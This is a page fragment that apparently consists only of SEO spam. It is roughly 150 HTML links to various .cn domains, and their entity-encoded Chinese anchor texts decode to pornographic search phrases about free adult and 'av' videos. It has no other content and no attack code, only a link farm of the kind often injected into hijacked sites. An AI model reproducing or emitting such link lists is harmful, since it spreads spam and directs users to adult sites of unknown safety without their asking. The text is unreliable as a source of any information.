<a href="http://cdhssyx.cn" target="_blank">&#x5973;&#x4F18;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://cqcare.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://h776.cn" target="_blank">&#x64CD;&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://mx272.cn" target="_blank">&#x4F26;&#x7406;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://bhnsd0416.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://cgkaoyan.cn" target="_blank">&#x4E45;&#x4E45;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://jllshs.cn" target="_blank">&#x4EBA;&#x59BB;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://diaowei.cn" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5973;&#x4EBA;&#x59BB;</a>|
<a href="http://fyhu.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;av</a>|
<a href="http://lagm.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://lc-power.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://qhzhaochuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6BDB;</a>|
<a href="http://0451changfang.cn" target="_blank">&#x65E5;&#x65E5;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;</a>|
<a href="http://tingq.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;&#x89C6;&#x9891;</a>|
<a href="http://bxzpdc.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x556A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://wyjp.cn" target="_blank">&#x65E5;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://dgzydz.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oldkapokhotel.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://xiaxiao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://symxhct.cn" target="_blank">&#x5348;&#x591C;&#x9EC4;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://wow191.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://liquidhealthinc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kion.net.cn" target="_blank">97&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://gd-jiedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://mangchi.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anways.cn" target="_blank">&#x4E30;&#x6EE1;&#x5973;&#x4EBA;&#x4E0E;&#x6027;&#x731B;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://sxbaohe.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://dgstny.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jinbanshou.com.cn" target="_blank">&#x6B27;&#x7F8E;va&#x4E9A;&#x6D32;</a>|
<a href="http://zhangjialiang.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://grenen.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://0512px.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://32034.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://loowoo.cn" target="_blank">&#x64B8;&#x64B8;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytsmb.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x7F51;</a>|
<a href="http://qileli.cn" target="_blank">av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x9C81;&#x4E1D;&#x4E8C;&#x533A;&#x9C81;&#x4E1D;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ecbc.org.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7F8E;&#x5973;</a>|
<a href="http://dixr.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E45;&#x4E45;</a>|
<a href="http://cgst.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6C61;</a>|
<a href="http://dgzhuoying.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sisin.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;</a>|
<a href="http://ecxus.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;79&#x8272;&#x4E00;&#x533A;</a>|
<a href="http://jiutianlvyou.cn" target="_blank">91&#x514D;&#x8D39;&#x6210;&#x4EBA;</a>|
<a href="http://ubunta.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x52A0;&#x52D2;&#x6BD4;&#x4E45;&#x4E45;88&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://daishuqhd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://govevo.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x514D;&#x8D39;av</a>|
<a href="http://love-gift.com.cn" target="_blank">8x8x&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://fjfybj.com.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x9A9A;b</a>|
<a href="http://w175.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://yuhuangshan.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E8C;&#x533A;</a>|
<a href="http://graphage.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://qinzi5.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sanjiale.com.cn" target="_blank">&#x5929;&#x6D77;&#x7FFC;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://cp2638.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://shcyps.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jswanheng.cn" target="_blank">&#x9EC4;&#x8272;&#x641E;&#x9E21;&#x7F51;&#x7AD9;</a>|
<a href="http://bcvb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://mm131.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://cloudjam.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x719F;&#x5973;</a>|
<a href="http://ruoqiao.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x8D44;&#x6E90;</a>|
<a href="http://fanslive.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://uectrade.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7EFC;&#x5408;</a>|
<a href="http://jhcmy.com.cn" target="_blank">www.&#x9999;&#x8549;av.com</a>|
<a href="http://selfier.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;va&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://neing.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://mmgo168.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://ierfa.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://lssm.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x7AD9;</a>|
<a href="http://hongtailai.com.cn" target="_blank">&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://168mh.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lkj123.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x81EA;&#x62CD;</a>|
<a href="http://spsye.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xgzxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://s8119.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fenka.com.cn" target="_blank">&#x8272;&#x4E01;&#x9999;&#x4E45;&#x4E45;</a>|
<a href="http://bjqiangxh.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x9AD8;&#x6F6E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://cghh.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x9646;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgjyedu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://wlkr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://sh120.net.cn" target="_blank">&#x65E5;&#x672C;1000&#x556A;&#x556A;&#x556A;</a>|
<a href="http://wolongwan.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szsunson.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://cbbeaudio.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6FA1;&#x73A9;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://wengkao.cn" target="_blank">&#x4E45;&#x4E45;91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://tripletrad.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://howiezhao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mlsw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://jszsp.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fxwlr.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://owap.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://mbbuy.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://kafeigongshe.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x8272;</a>|
<a href="http://mouti.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://pingzui.cn" target="_blank">&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aohen.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://geotrip.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://garvinet.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gjzk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tqzf.com.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://choufa.cn" target="_blank">&#x65B0;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://taitacg.com.cn" target="_blank">&#x4E45;&#x4E45;&#x9732;&#x8138;&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91</a>|
<a href="http://cycgxr.cn" target="_blank">&#x719F;&#x5973;&#x80A5;&#x81C0;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xehy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://fzcyy.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;</a>|
<a href="http://alfven.cn" target="_blank">91&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://b9754.cn" target="_blank">&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://021-web.com.cn" target="_blank">120&#x90E8;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x672A;&#x5220;&#x51CF;&#x7248;</a>|
<a href="http://zenhun.cn" target="_blank">&#x8272;&#x871C;&#x81C0;</a>|
<a href="http://xiaobeijiajia.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gyhxt.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://openuniversity.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jgfamen.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://shoujikuzhan.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://yi123.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99</a>|
<a href="http://rscxwex.cn" target="_blank">&#x6B27;&#x7F8E;&#x5267;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://w4uh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://njsdsjy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6781;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://dtuobp.cn" target="_blank">av&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://tyutbbs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://toptuu.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://mv189.cn" target="_blank">26uuu&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://ruao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://texray.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://keyecnc.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nbboshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://unicam.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://hdits.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://fagege.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5728;&#x7EBF;</a>|
<a href="http://kangkangfoods.cn" target="_blank">&#x5C11;&#x5987;&#x5AE9;&#x8349;av</a>|
<a href="http://shierjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://jobshunting.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6210;&#x4EBA;</a>|
<a href="http://wyjp.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7247;&#x4E00;&#x533A;</a>|
<a href="http://soumiba.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://transeed.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;av&#x7CBE;&#x54C1;9215&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://palmisland.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzxxg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://bjjrj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://nanbeihuo.com.cn" target="_blank">&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://ezda.cn" target="_blank">&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szwanhefeng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wgzyz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xfqingjie.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://weiyitong.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://520mmm.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zb9i.cn" target="_blank">538&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ulze.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://37248.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hqztc.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://hao820.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://kaixuanmenduchang.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://tangzhuangzhen.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;98</a>|
<a href="http://superoneclick.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;91</a>|
<a href="http://jwaq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5F71;&#x89C6;&#x5927;&#x5168;</a>|
<a href="http://nupal.cn" target="_blank">&#x53EF;&#x4EE5;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;av&#x7F51;&#x5740;</a>|
<a href="http://jmass.cn" target="_blank">&#x4E9A;&#x6D32;h&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://guddi.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E13;&#x533A;</a>|
<a href="http://10010zzs.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://xingchengbian.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://yxws.com.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://bangonglouchuzu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jshhhy.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x6027;&#x8272;69</a>|
<a href="http://miuding.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://km5.com.cn" target="_blank">91&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;</a>|
<a href="http://moreader.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x7247;</a>|
<a href="http://ynhqgl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av&#x4E45;&#x4E45;ww</a>|
<a href="http://3dmec.cn" target="_blank">&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;</a>|
<a href="http://ddwin.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C16;&#x53EB;</a>|
<a href="http://qvul.cn" target="_blank">&#x53EF;&#x4EE5;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;av&#x6BDB;&#x7247;</a>|
<a href="http://wuhudianli.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;</a>|
